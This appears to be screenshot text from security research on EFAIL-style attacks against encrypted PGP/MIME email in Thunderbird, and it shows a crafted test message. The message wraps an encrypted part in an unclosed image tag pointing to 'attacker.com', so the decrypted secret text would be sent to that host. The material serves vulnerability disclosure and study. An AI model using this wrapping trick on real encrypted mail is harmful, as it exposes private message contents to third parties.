 A2 NoDC MIME Modified decryptioncontext... 1...
This is a broken PGP/MIME message from MS-Exchange. If you cannot access
the attachments or have problems with replying or forwarding, press the
'Repair message' button to fix the message
Repair message
Reply Forward Archive Junk Delete More
From decryptioncontext@gmail.com
Subject A2 NoDC MIME Modified 16:40
To decryptioncontext@gmail.com
Cc Me <decryptioncontext@outlook.com>
This text comes before the ciphertext. Here the attacker would open an image
tag.
<img src='http://attacker.com/
Encrypted message part.eml
This is an encrypted message part. For security reasons you need to open it in
a separate window by clicking on the attachment.
'>
This text comes after the ciphertext. Here the attacker would close the image
tag.
A2 NoDC MIME Modified - Mozilla Thunderbird
File Edit View Go Message Enigmail Tools Help
Get Messages Write Chat Address Book Tag
From decryptioncontext@gmail.com Reply Forward More
Subject A2 NoDC MIME Modified
To decryptioncontext@gmail.com, decryptioncontext@gmail.com
Cc Me <decryptioncontext@outlook.com>, Me <decryptioncontext@outlook.com
This text is secret.
1 attachment: Encrypted message part.eml 167 bytes Save